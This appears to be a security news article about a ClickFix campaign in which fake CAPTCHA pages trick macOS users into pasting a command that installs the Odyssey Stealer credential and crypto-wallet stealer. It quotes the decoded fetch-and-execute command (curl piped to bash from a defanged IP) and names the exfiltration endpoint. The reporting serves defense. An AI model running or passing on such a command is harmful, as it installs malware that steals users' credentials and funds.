Cybersecurity researchers at Forcepoint X-Labs have identified a sophisticated new malware campaign targeting macOS users through a deceptive ClickFix technique that steals login credentials and cryptocurrency wallet data.
This development represents a significant evolution from earlier Windows-focused attacks, with threat actors now leveraging operating system detection to deliver tailored malicious payloads to Apple users.
Sophisticated Social Engineering Attack Method
The attack begins when users visit a malicious website such as “tradingviewen[.]com,” which presents what appears to be a legitimate CAPTCHA verification page.
The webpage automatically detects the visitor’s operating system and displays customized instructions accordingly. For macOS users, the fake CAPTCHA prompts them to open Terminal using Command+Space, then copy and paste a seemingly harmless command.

The malicious command contains Base64-encoded instructions that decode to execute a remote AppleScript: “curl -s hxxp://45.146.130[.]131/d/vipx14350 | nohup bash &”.
This technique cleverly bypasses traditional security measures by avoiding binary file downloads, instead executing malicious code directly in memory through legitimate system tools.
Odyssey Stealer Targets Sensitive Data
Once executed, the malware deploys an obfuscated AppleScript file (.scpt) known as “Odyssey Stealer,” which systematically harvests sensitive information from the compromised system.
The stealer specifically targets cryptocurrency wallets in Firefox and Chromium-based browsers, including popular extensions for Electrum, Exodus, Litecoin, and Wasabi wallets.

Beyond cryptocurrency data, the malware collects browser cookies, saved login credentials, form history, Safari data, Apple Notes, and Keychain files. It also gathers documents from Desktop and Documents folders with extensions including .txt, .pdf, .docx, and .key files.
The stolen data is compressed into a ZIP archive stored at “/tmp/out.zip” before being exfiltrated to the command-and-control server at “hxxp://45.146.130[.]131/log”.
Protection and Detection Measures
Forcepoint has implemented comprehensive protection measures across multiple attack stages. The company’s security systems now block malicious URLs associated with these campaigns, detect the AppleScript payloads in their malicious database, and categorize the C2 servers under security classifications for automatic blocking.
Additionally, their Next-Generation Firewall (NGFW) detects phishing sites using the fingerprint “File-Text_Information-Stealer-Using-Fake-Browser-Dialogs”.
Security experts emphasize that this campaign demonstrates how attackers are evolving their tactics to target macOS users through sophisticated social engineering techniques that exploit users’ trust in familiar verification processes while avoiding traditional detection methods.
Find this Story Interesting! Follow us on LinkedIn and X to Get More Instant Updates